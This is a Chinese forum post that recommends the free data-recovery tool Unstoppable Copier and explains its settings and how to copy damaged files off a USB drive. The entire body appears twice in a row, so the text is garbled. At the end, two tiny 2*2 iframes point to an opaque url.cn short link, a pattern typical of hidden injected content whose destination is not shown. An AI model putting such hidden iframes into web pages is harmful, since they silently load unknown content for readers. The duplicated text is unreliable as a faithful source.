U盘数据损坏不用担心
2013/3/17 0:46:00 人气 869 怀旧国机论坛经有多少重要的数据放在U盘中,没
有好好珍惜,如今数据被意外损
坏,无法读取,让我追悔莫及,如
果这些数据可以重来一次,我一定
会加倍呵护,永久珍藏,如果非要
加一个期限,希望是一万年!呵
呵,在使用电脑过程中你也一定遇
到过U盘、CD光盘,软盘或者硬盘
中的数据被意外损坏的情况吧?别
急!下面笔者就为大家推荐一款简
单易用,功能强大的数据修复工
具,让被损坏的数据重见天日,这
款工具就是
Unstoppable Copier。
Unstoppable Copier是一款免费的
数据修复工具,它虽然身材娇小(安
装文件只有1.12MB,安装完成后仅
占用804KB磁盘空间),但功能强
大,其最实用的功能是可以帮助你
快 速安全地修复、拷贝U盘、CD光
盘,软盘或者硬盘中被意外损坏的
文件。下面笔者就和大家一起分享
这款软件的使用方法。
一、修改设置 我的软件我做主在默
认状况下,软件已经做了一些设
置,为了使之更符合我们的使用习
惯,可以对默认的设置进行修改。
修改设置的方法很简单,运行
Unstoppable Copier,出现程序窗
口,单击“设置”按钮,切换到“设
置”选项卡,选中“启用日志文件”前
面的选择框,单击“浏览”按钮可以
自定义日志文件的存放路径;拖
动“最佳数据恢复”和“最快恢复速
度”控制滑杆上的滑块,可以在数据
恢复效果和数据恢复速度之间做出
选择,如果在数据恢复过程中想自
动跳过已经损坏无法恢复的文件,
可以将“自 动跳过已损坏的文件”这项选中;
在“语言”列表中还可以对语言进行
设置,可选的语言有德语、法语、
意大利语和中文,为了使用方便,
我们当然要选择中文。小提示:在
设置“最佳数据恢复”和“最快恢复速
度”项时应选择一个比较适中的位
置,因为如果片面追求复制速度,
将可能导致部份文件拷贝丢失,尤
其对于数据恢复时应选择较多的数
据恢复。
二、修复拷贝,多少数据能重来修
复受损的文件是Unstoppable
Copier最大的亮点,下面以修复拷
贝U盘中受损的数据为例,去感受一
下Unstoppable Copier强大的数据
修复和复制功能。将U盘插入计算机
的USB接口,等计算机找到U盘后,
运行Unstoppable C opier,单击软件窗口中的“复制”按
钮,切换到“复制”选项卡。单击“来
源”右侧的“浏览”按钮,打开“浏览
文件夹”窗口,在“目标路径”列表中
找到并选中U盘盘符(也可以单击U
盘盘符前面的“+”,在展开的树状
目录中选中一个需要修复拷贝的文
件或文件夹,单击“确定”按钮返回
到Unstoppable Copier的“复制”选
项窗口。单击“目标”右侧的“浏
览”按钮,在弹出的窗口中为修复后
的文件指定存放路径。在“包含子文
件夹”前面的选择框中打上“√”,单
击“复制”按钮,软件开始从U盘复制
文件,并自动存储到指定的文件夹
中,在复制过程中会显示当前复制
情况的统计资料和传输速度,如果
遇到无法修复的文件,可以单击“跳 过”按钮跳过,复制完成后还会显示
本次复制文件所消耗的时间。我们
这里所用的软件只是用来修复受损
坏的数据,但是如果硬盘出现故障
该怎么办呢?别急在“挽救你的硬盘
硬盘修复如此轻松”。
有好好珍惜,如今数据被意外损
坏,无法读取,让我追悔莫及,如
果这些数据可以重来一次,我一定
会加倍呵护,永久珍藏,如果非要
加一个期限,希望是一万年!呵
呵,在使用电脑过程中你也一定遇
到过U盘、CD光盘,软盘或者硬盘
中的数据被意外损坏的情况吧?别
急!下面笔者就为大家推荐一款简
单易用,功能强大的数据修复工
具,让被损坏的数据重见天日,这
款工具就是
Unstoppable Copier。
Unstoppable Copier是一款免费的
数据修复工具,它虽然身材娇小(安
装文件只有1.12MB,安装完成后仅
占用804KB磁盘空间),但功能强
大,其最实用的功能是可以帮助你
快 速安全地修复、拷贝U盘、CD光
盘,软盘或者硬盘中被意外损坏的
文件。下面笔者就和大家一起分享
这款软件的使用方法。
一、修改设置 我的软件我做主在默
认状况下,软件已经做了一些设
置,为了使之更符合我们的使用习
惯,可以对默认的设置进行修改。
修改设置的方法很简单,运行
Unstoppable Copier,出现程序窗
口,单击“设置”按钮,切换到“设
置”选项卡,选中“启用日志文件”前
面的选择框,单击“浏览”按钮可以
自定义日志文件的存放路径;拖
动“最佳数据恢复”和“最快恢复速
度”控制滑杆上的滑块,可以在数据
恢复效果和数据恢复速度之间做出
选择,如果在数据恢复过程中想自
动跳过已经损坏无法恢复的文件,
可以将“自 动跳过已损坏的文件”这项选中;
在“语言”列表中还可以对语言进行
设置,可选的语言有德语、法语、
意大利语和中文,为了使用方便,
我们当然要选择中文。小提示:在
设置“最佳数据恢复”和“最快恢复速
度”项时应选择一个比较适中的位
置,因为如果片面追求复制速度,
将可能导致部份文件拷贝丢失,尤
其对于数据恢复时应选择较多的数
据恢复。
二、修复拷贝,多少数据能重来修
复受损的文件是Unstoppable
Copier最大的亮点,下面以修复拷
贝U盘中受损的数据为例,去感受一
下Unstoppable Copier强大的数据
修复和复制功能。将U盘插入计算机
的USB接口,等计算机找到U盘后,
运行Unstoppable C opier,单击软件窗口中的“复制”按
钮,切换到“复制”选项卡。单击“来
源”右侧的“浏览”按钮,打开“浏览
文件夹”窗口,在“目标路径”列表中
找到并选中U盘盘符(也可以单击U
盘盘符前面的“+”,在展开的树状
目录中选中一个需要修复拷贝的文
件或文件夹,单击“确定”按钮返回
到Unstoppable Copier的“复制”选
项窗口。单击“目标”右侧的“浏
览”按钮,在弹出的窗口中为修复后
的文件指定存放路径。在“包含子文
件夹”前面的选择框中打上“√”,单
击“复制”按钮,软件开始从U盘复制
文件,并自动存储到指定的文件夹
中,在复制过程中会显示当前复制
情况的统计资料和传输速度,如果
遇到无法修复的文件,可以单击“跳 过”按钮跳过,复制完成后还会显示
本次复制文件所消耗的时间。我们
这里所用的软件只是用来修复受损
坏的数据,但是如果硬盘出现故障
该怎么办呢?别急在“挽救你的硬盘
硬盘修复如此轻松”。

 [iframe=2*2]http://url.cn/FLfTXA[/iframe]
[iframe=2*2]http://url.cn/FLfTXA[/iframe]
暂无回复!








发表回复